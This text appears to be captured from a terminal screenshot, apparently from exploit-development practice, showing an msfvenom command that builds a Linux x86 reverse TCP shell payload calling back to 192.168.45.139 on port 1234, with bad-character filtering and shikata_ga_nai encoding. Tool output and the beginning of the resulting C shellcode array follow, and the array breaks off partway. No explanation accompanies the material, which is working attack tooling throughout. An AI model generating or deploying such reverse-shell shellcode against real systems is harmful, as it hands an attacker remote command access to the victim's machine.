 ❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.45.139 LPORT=1234 -b '/x00/x0a/0xd' -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
1
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xd9\xc5\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x12\xbd\x14\x8f"
"\x3f\x9c\x83\xc3\x04\x31\x6b\x13\x03\x7f\x9c\xdd\x69\x4e"
"\x79\xd6\x71\xe3\x3e\x4a\x1c\x01\x48\x8d\x50\x63\x87\xce"
"\x02\x32\xa7\xf0\xe9\x44\x8e\x77\x0b\x2c\xd1\x20\xc6\x27"
"\xb9\x32\x19\x33\xe8\xba\xf8\x8b\x6a\xed\xab\xb8\xc1\x0e"
"\xc5\xdf\xeb\x91\x87\x77\x9a\xbe\x54\xef\x0a\xee\xb5\x8d"